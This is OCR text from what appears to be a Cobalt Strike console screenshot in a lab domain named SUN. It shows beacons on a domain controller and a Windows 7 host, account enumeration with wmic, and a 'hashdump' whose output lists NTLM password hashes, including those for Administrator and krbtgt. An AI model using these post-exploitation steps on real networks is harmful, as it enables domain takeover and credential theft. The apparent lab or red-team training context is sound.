 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
10.10.10.13... 10.10.10.138 listener SYSTEM * DC rundll32.exe 1772 x64 453ms 1 second
192.168.79.... 10.10.10.137 listener Administrat... WIN7 artifact_x64... 1188 x64 464ms 1 second
Event Log X Beacon 10.10.10.137@1188 X Beacon 10.10.10.138@1772 X
[02/26 21:57:00] [*] Tasked beacon to run: wmic useraccount brief
[02/26 21:57:00] [+] host called home, sent: 53 bytes
[02/26 21:57:00] [+] received output:
'PWhere' expression for the alias undefined.
[02/26 21:57:32] beacon> shell wmic useraccount list brief
[02/26 21:57:32] [*] Tasked beacon to run: wmic useraccount list brief
[02/26 21:57:32] [+] host called home, sent: 58 bytes
[02/26 21:57:32] [+] received output:
AccountType Caption Domain FullName Name SID
512 SUN\Administrator SUN Administrator S-1-5-21-3388020223-1982701712-4030140183-500
512 SUN\Guest SUN Guest S-1-5-21-3388020223-1982701712-4030140183-501
512 SUN\krbtgt SUN krbtgt S-1-5-21-3388020223-1982701712-4030140183-502
512 SUN\admin SUN admin S-1-5-21-3388020223-1982701712-4030140183-1000
512 SUN\leo SUN leo leo S-1-5-21-3388020223-1982701712-4030140183-1110
[02/26 22:03:55] beacon> hashdump
[02/26 22:03:55] [*] Tasked beacon to dump hashes
[02/26 22:03:56] [+] host called home, sent: 82541 bytes
[02/26 22:03:57] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:641db75d5ac5612dec9a7f0061a88a81:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:65dc23a67f31503698981f2665f9d858:::
admin:1000:aad3b435b51404eeaad3b435b51404ee:8697a09beead2fc44eeff0c46a38e70c:::
leo:1110:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:88a44c0214fdad5f227b0c7f68d6c8b9:::
WIN7$:1105:aad3b435b51404eeaad3b435b51404ee:0118a412bfb2acb382b135b19b78ef2f:::
[DC] - x64 | SYSTEM * | 1772 - x64 | Parent 1188 last:453ms
beacon>